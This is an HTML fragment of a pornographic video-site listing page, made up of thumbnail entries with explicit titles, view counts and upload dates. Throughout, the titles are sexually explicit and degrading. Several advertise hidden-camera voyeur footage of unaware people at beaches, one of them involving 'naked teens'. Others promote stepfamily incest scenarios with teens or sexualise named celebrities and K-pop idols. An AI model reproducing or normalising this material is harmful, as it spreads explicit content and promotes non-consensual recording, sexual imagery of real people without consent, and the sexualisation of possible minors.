                                <img data-sg="258d1eb9a9702fda" src="/thumbs/954/2705852733880020954_0.jpg" alt="Russ Meyer - Supervixens 1975 Good Parts Nudity Only Edit" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.03.2023</div>
                            <div class="desc">
                                <p>Russ Meyer - Supervixens 1975 Good Parts Nudity Only Edit</p>
                                <span class="views">20094</span>
                                <span class="time">3:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897457677400/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c79ce458" src="/thumbs/400/1892856897457677400_0.jpg" alt="Stepmom Caught The Boy Wacking Off" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.09.2023</div>
                            <div class="desc">
                                <p>Stepmom Caught The Boy Wacking Off</p>
                                <span class="views">2877</span>
                                <span class="time">12:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548663146096/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251f75c5670" src="/thumbs/96/1426482548663146096_0.jpg" alt="Big boobed bitch watches her preggo blonde friend getting fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.07.2025</div>
                            <div class="desc">
                                <p>Big boobed bitch watches her preggo blonde friend getting fucked</p>
                                <span class="views">23</span>
                                <span class="time">6:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547508847126/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251b28f2216" src="/thumbs/126/1426482547508847126_0.jpg" alt="SEXYMOMMA Teen gets completely seduces by her stepmother" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.01.2024</div>
                            <div class="desc">
                                <p>SEXYMOMMA Teen gets completely seduces by her stepmother</p>
                                <span class="views">601</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894551684521/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7511a66f5a9" src="/thumbs/521/1892856894551684521_0.jpg" alt="Busty Northindian Housewife HUGE Boobs exposed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.07.2023</div>
                            <div class="desc">
                                <p>Busty Northindian Housewife HUGE Boobs exposed</p>
                                <span class="views">369</span>
                                <span class="time">2:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547012193242/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25194f4cbda" src="/thumbs/242/1426482547012193242_0.jpg" alt="Sexy British mature Lady Sonia plays with her hard nipples" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.11.2023</div>
                            <div class="desc">
                                <p>Sexy British mature Lady Sonia plays with her hard nipples</p>
                                <span class="views">436</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/242276872178844475/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="35cbd881783433b" src="/thumbs/475/242276872178844475_0.jpg" alt="Simone Stephens the Milf you have to fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.04.2023</div>
                            <div class="desc">
                                <p>Simone Stephens the Milf you have to fuck</p>
                                <span class="views">21023</span>
                                <span class="time">18:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544920389517/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2511846678d" src="/thumbs/517/1426482544920389517_0.jpg" alt="Old man fuck teen and mature woman first time Big knocker Russian chick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.07.2025</div>
                            <div class="desc">
                                <p>Old man fuck teen and mature woman first time Big knocker Russian chick</p>
                                <span class="views">238</span>
                                <span class="time">5:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/56929196768901734/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ca40cd86c23a66" src="/thumbs/734/56929196768901734_0.jpg" alt="First date with a Tinder girl" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.11.2023</div>
                            <div class="desc">
                                <p>First date with a Tinder girl</p>
                                <span class="views">11310</span>
                                <span class="time">11:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/231368907422606/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d26dc589fb8e" src="/thumbs/606/231368907422606_0.jpg" alt="Japanese woman Yui Ayana is masturbating, uncensored" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.03.2023</div>
                            <div class="desc">
                                <p>Japanese woman Yui Ayana is masturbating, uncensored</p>
                                <span class="views">24034</span>
                                <span class="time">11:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547669488524/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251bc22538c" src="/thumbs/524/1426482547669488524_0.jpg" alt="Bigtitted stepmom pussylicking teen in trio" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 30.11.2023</div>
                            <div class="desc">
                                <p>Bigtitted stepmom pussylicking teen in trio</p>
                                <span class="views">206</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545280877137/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2512dc30251" src="/thumbs/137/1426482545280877137_0.jpg" alt="All natural beauty Karlee Grey gets doggy style fucked by a security guard" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2023</div>
                            <div class="desc">
                                <p>All natural beauty Karlee Grey gets doggy style fucked by a security guard</p>
                                <span class="views">9728</span>
                                <span class="time">6:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547019951131/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251956b2c1b" src="/thumbs/131/1426482547019951131_0.jpg" alt="Busty amateur cum bj skank dick drooling" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 31.01.2025</div>
                            <div class="desc">
                                <p>Busty amateur cum bj skank dick drooling</p>
                                <span class="views">67</span>
                                <span class="time">6:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546192962056/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25164205208" src="/thumbs/56/1426482546192962056_0.jpg" alt="Backroom casting couch big tits and blonde blowjob compilation full" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.01.2025</div>
                            <div class="desc">
                                <p>Backroom casting couch big tits and blonde blowjob compilation full</p>
                                <span class="views">529</span>
                                <span class="time">5:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731866568544/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9316d5760" src="/thumbs/544/2705852731866568544_0.jpg" alt="Amazing tanned Body Milfs and naked teens beach voyeur spy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.05.2024</div>
                            <div class="desc">
                                <p>Amazing tanned Body Milfs and naked teens beach voyeur spy</p>
                                <span class="views">1664</span>
                                <span class="time">15:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1117927261796171684/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f83acebec15ffa4" src="/thumbs/684/1117927261796171684_0.jpg" alt="BRAZZERS MILF Katie Morgan steals Stepdaughter's man" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.10.2023</div>
                            <div class="desc">
                                <p>BRAZZERS MILF Katie Morgan steals Stepdaughter's man</p>
                                <span class="views">993</span>
                                <span class="time">8:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544880894213/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25115ebc105" src="/thumbs/213/1426482544880894213_0.jpg" alt="Watch blonde MILF get on her knees in  bar and suck a black cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.07.2025</div>
                            <div class="desc">
                                <p>Watch blonde MILF get on her knees in  bar and suck a black cock</p>
                                <span class="views">15</span>
                                <span class="time">14:51</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5122895660945073699/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="47182e761c056623" src="/thumbs/699/5122895660945073699_0.jpg" alt="Naughty with Sophie Dee" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.09.2024</div>
                            <div class="desc">
                                <p>Naughty with Sophie Dee</p>
                                <span class="views">64</span>
                                <span class="time">8:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548441729041/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251ea29c811" src="/thumbs/41/1426482548441729041_0.jpg" alt="OmaPass Big boobs and hairy cunt" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.04.2023</div>
                            <div class="desc">
                                <p>OmaPass Big boobs and hairy cunt</p>
                                <span class="views">7814</span>
                                <span class="time">9:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1790968021039757311/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="18dacbed1a28b7ff" src="/thumbs/311/1790968021039757311_0.jpg" alt="Awesome Rack! Gf Assfuck Cum Swallow. Huge Natural Tits & Real Beautiful Little Toes. Barefoot ATM Butt Fuck!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Awesome Rack! Gf Assfuck Cum Swallow. Huge Natural Tits & Real Beautiful Little Toes. Barefoot ATM Butt Fuck!</p>
                                <span class="views">253</span>
                                <span class="time">5:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/258868304107559471/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="397af59ddf05a2f" src="/thumbs/471/258868304107559471_0.jpg" alt="Inked British pornstar AlexxaVice takes bukkake facials" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.04.2023</div>
                            <div class="desc">
                                <p>Inked British pornstar AlexxaVice takes bukkake facials</p>
                                <span class="views">145</span>
                                <span class="time">12:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545734356223/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25148ca8cff" src="/thumbs/223/1426482545734356223_0.jpg" alt="Asian hussy takes cum on her belly after being fucked with cock and vibrator" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.03.2023</div>
                            <div class="desc">
                                <p>Asian hussy takes cum on her belly after being fucked with cock and vibrator</p>
                                <span class="views">96</span>
                                <span class="time">18:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545333451779/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25130e53c03" src="/thumbs/779/1426482545333451779_0.jpg" alt="I am in the mood for Kiera Winters" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.03.2023</div>
                            <div class="desc">
                                <p>I am in the mood for Kiera Winters</p>
                                <span class="views">4654</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547686005525/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251bd1e5b15" src="/thumbs/525/1426482547686005525_0.jpg" alt="Mexican hotty gives a hard fuck on two blondies on the leather couch" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.03.2023</div>
                            <div class="desc">
                                <p>Mexican hotty gives a hard fuck on two blondies on the leather couch</p>
                                <span class="views">330</span>
                                <span class="time">20:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545742379652/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2514944fa84" src="/thumbs/652/1426482545742379652_0.jpg" alt="Guy gets sex from hot blonde in limo" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.10.2023</div>
                            <div class="desc">
                                <p>Guy gets sex from hot blonde in limo</p>
                                <span class="views">183</span>
                                <span class="time">19:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/817957988672505821/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b59f874fc0487dd" src="/thumbs/821/817957988672505821_0.jpg" alt="Check Out My busty blonde swinger wife MILF" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Check Out My busty blonde swinger wife MILF</p>
                                <span class="views">12621</span>
                                <span class="time">19:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896823056228/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Slutty Chinese wife fucked real hard and good</p>
                                <span class="views">5943</span>
                                <span class="time">13:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/330098487180409043/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="494bed33d4838d3" src="/thumbs/43/330098487180409043_0.jpg" alt="Unforgettable foursome" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.04.2025</div>
                            <div class="desc">
                                <p>Unforgettable foursome</p>
                                <span class="views">297</span>
                                <span class="time">7:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/502735132897738356/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6fa12f0947a7e74" src="/thumbs/356/502735132897738356_0.jpg" alt="Check out babe;s naughty style in posing like a sleazy bimbo, rubbing her big tits and shaking them during hot teasers before enjoying the fuck of her life." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.04.2023</div>
                            <div class="desc">
                                <p>Check out babe;s naughty style in posing like a sleazy bimbo, rubbing her big tits and shaking them during hot teasers before enjoying the fuck of her life.</p>
                                <span class="views">9979</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546609072434/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2517ceda932" src="/thumbs/434/1426482546609072434_0.jpg" alt="Busty short-haired hoe kneels in front of me to suck my cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.09.2025</div>
                            <div class="desc">
                                <p>Busty short-haired hoe kneels in front of me to suck my cock</p>
                                <span class="views">417</span>
                                <span class="time">5:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731039425505/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9002023e1" src="/thumbs/505/2705852731039425505_0.jpg" alt="Meri bhen ki dost" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.11.2024</div>
                            <div class="desc">
                                <p>Meri bhen ki dost</p>
                                <span class="views">1063</span>
                                <span class="time">1:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640500174797/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ed41efcd" src="/thumbs/797/3824942640500174797_0.jpg" alt="The Case of the Stripping Wives (1966) - Preview Trailer" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.03.2023</div>
                            <div class="desc">
                                <p>The Case of the Stripping Wives (1966) - Preview Trailer</p>
                                <span class="views">10948</span>
                                <span class="time">2:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/44280669799792266/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="9d5108d9d53e8a" src="/thumbs/266/44280669799792266_0.jpg" alt="CARNE DEL MERCADO - Busty Latina Slut Is Hungry For Cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.11.2023</div>
                            <div class="desc">
                                <p>CARNE DEL MERCADO - Busty Latina Slut Is Hungry For Cock</p>
                                <span class="views">343</span>
                                <span class="time">15:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734061605408/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9b442f220" src="/thumbs/408/2705852734061605408_0.jpg" alt="Plumperd.com 69 with a big babe and cum on tits" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Plumperd.com 69 with a big babe and cum on tits</p>
                                <span class="views">13308</span>
                                <span class="time">4:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733879483063/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a967fab7" src="/thumbs/63/2705852733879483063_0.v1575221881" alt="Sexy trimmed pussy amateur nudist milf voyeur spy cam beach" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.01.2025</div>
                            <div class="desc">
                                <p>Sexy trimmed pussy amateur nudist milf voyeur spy cam beach</p>
                                <span class="views">231</span>
                                <span class="time">10:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896242101462/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7517f28acd6" src="/thumbs/462/1892856896242101462_0.jpg" alt="Young mother offers her milk to an hungry man" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.04.2023</div>
                            <div class="desc">
                                <p>Young mother offers her milk to an hungry man</p>
                                <span class="views">1000</span>
                                <span class="time">0:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1386023379035612487/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="133c24eb75cde547" src="/thumbs/487/1386023379035612487_0.jpg" alt="Huge German Fisted Step Mom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.06.2025</div>
                            <div class="desc">
                                <p>Huge German Fisted Step Mom</p>
                                <span class="views">692</span>
                                <span class="time">11:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732144408182/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb941fcd676" src="/thumbs/182/2705852732144408182_0.jpg" alt="Busty Saskia &amp; Stefanie Topless at the beach" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.09.2023</div>
                            <div class="desc">
                                <p>Busty Saskia &amp; Stefanie Topless at the beach</p>
                                <span class="views">272</span>
                                <span class="time">11:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544726670474/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2510cba7c8a" src="/thumbs/474/1426482544726670474_0.jpg" alt="Cum Drink Semen Seminal Dedicated Transformation Sister" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 25.06.2023</div>
                            <div class="desc">
                                <p>Cum Drink Semen Seminal Dedicated Transformation Sister</p>
                                <span class="views">234</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734025541697/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9b21ca841" src="/thumbs/697/2705852734025541697_0.jpg" alt="Big Tits at School - Mandy Haze Xander Corvus - Wrong Dorm" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Big Tits at School - Mandy Haze Xander Corvus - Wrong Dorm</p>
                                <span class="views">5536</span>
                                <span class="time">8:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545573438387/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2513f3323b3" src="/thumbs/387/1426482545573438387_0.jpg" alt="Cum Drink Semen Seminal Dedicated Transformation Sister" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2024</div>
                            <div class="desc">
                                <p>Cum Drink Semen Seminal Dedicated Transformation Sister</p>
                                <span class="views">982</span>
                                <span class="time">7:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731352467934/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb912c8c9de" src="/thumbs/934/2705852731352467934_0.jpg" alt="Perfect Amateur FUCK" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.09.2025</div>
                            <div class="desc">
                                <p>Perfect Amateur FUCK</p>
                                <span class="views">434</span>
                                <span class="time">8:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/541950227730402102/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="78564dc59d00b36" src="/thumbs/102/541950227730402102_0.jpg" alt="Countryside anal sex with big boobs Anna Polina" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.07.2024</div>
                            <div class="desc">
                                <p>Countryside anal sex with big boobs Anna Polina</p>
                                <span class="views">356</span>
                                <span class="time">10:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7119607764757625927/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="62cded8a6e7dbc47" src="/thumbs/927/7119607764757625927_0.jpg" alt="Ashley Cumstar Groupbanged in All Her Glory Holes" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.04.2023</div>
                            <div class="desc">
                                <p>Ashley Cumstar Groupbanged in All Her Glory Holes</p>
                                <span class="views">2576</span>
                                <span class="time">10:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958835407971147/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e5988e34b" src="/thumbs/147/13554958835407971147_0.jpg" alt="Horny Anissa and lovely bride Violette fucked by big pole" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.09.2023</div>
                            <div class="desc">
                                <p>Horny Anissa and lovely bride Violette fucked by big pole</p>
                                <span class="views">479</span>
                                <span class="time">8:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544748839134/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2510e0cc0de" src="/thumbs/134/1426482544748839134_0.jpg" alt="Voluptuous Brazilian ladyboy Leticia castro fucks hunk dude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Voluptuous Brazilian ladyboy Leticia castro fucks hunk dude</p>
                                <span class="views">83</span>
                                <span class="time">6:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731531043487/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91d6da29f" src="/thumbs/487/2705852731531043487_0.jpg" alt="Fucking My Slutty StepMom - Better Not Tell Dad! S10:E9" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.11.2024</div>
                            <div class="desc">
                                <p>Fucking My Slutty StepMom - Better Not Tell Dad! S10:E9</p>
                                <span class="views">200</span>
                                <span class="time">11:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/304614058190877637/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="43a34df3c0eb3c5" src="/thumbs/637/304614058190877637_0.jpg" alt="Huge black milk filled tits and big wide booty" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.03.2023</div>
                            <div class="desc">
                                <p>Huge black milk filled tits and big wide booty</p>
                                <span class="views">160</span>
                                <span class="time">2:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1701750112172217472/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="179dd4b5f4819480" src="/thumbs/472/1701750112172217472_0.jpg" alt="Isis getting cum on her tits" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 30.05.2025</div>
                            <div class="desc">
                                <p>Isis getting cum on her tits</p>
                                <span class="views">161</span>
                                <span class="time">6:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731273038787/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90e0ccbc3" src="/thumbs/787/2705852731273038787_0.jpg" alt="Playing with wifes big tits &amp; nipples as gently strokes me" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.04.2023</div>
                            <div class="desc">
                                <p>Playing with wifes big tits &amp; nipples as gently strokes me</p>
                                <span class="views">406</span>
                                <span class="time">0:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731858271222/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb930eebbf6" src="/thumbs/222/2705852731858271222_0.jpg" alt="Sexy Korean Idols IU Suzy Krystal YoonA" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.06.2023</div>
                            <div class="desc">
                                <p>Sexy Korean Idols IU Suzy Krystal YoonA</p>
                                <span class="views">2241</span>
                                <span class="time">5:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732721712765/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96465ce7d" src="/thumbs/765/2705852732721712765_0.jpg" alt="Mature Solo" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 31.08.2025</div>
                            <div class="desc">
                                <p>Mature Solo</p>
                                <span class="views">246</span>
                                <span class="time">8:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548768023282/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251fd9ca2f2" src="/thumbs/282/1426482548768023282_0.jpg" alt="TOUGHLOVEX Ivy Lebelle rough sex with a priest" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.03.2023</div>
                            <div class="desc">
                                <p>TOUGHLOVEX Ivy Lebelle rough sex with a priest</p>
                                <span class="views">164</span>
                                <span class="time">12:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732319007156/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb94c6501b4" src="/thumbs/156/2705852732319007156_0.jpg" alt="Christina Hendricks bending over replay" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Christina Hendricks bending over replay</p>
                                <span class="views">4797</span>
                                <span class="time">0:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544636768320/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251075eb040" src="/thumbs/320/1426482544636768320_0.jpg" alt="Gianna michaels bouncing tits and chubby ebony amateur full length Vinyl" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.10.2024</div>
                            <div class="desc">
                                <p>Gianna michaels bouncing tits and chubby ebony amateur full length Vinyl</p>
                                <span class="views">3</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731815114996/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92e5c38f4" src="/thumbs/996/2705852731815114996_0.jpg" alt="Big Breasts Real Indian Wifes Patient to Doctor HD" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.06.2024</div>
                            <div class="desc">
                                <p>Big Breasts Real Indian Wifes Patient to Doctor HD</p>
                                <span class="views">1732</span>
                                <span class="time">2:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547515917715/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251b2fb0593" src="/thumbs/715/1426482547515917715_0.jpg" alt="Thai amateur hd and mexican big ass booty Illegal Street Racers get more" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.07.2025</div>
                            <div class="desc">
                                <p>Thai amateur hd and mexican big ass booty Illegal Street Racers get more</p>
                                <span class="views">416</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
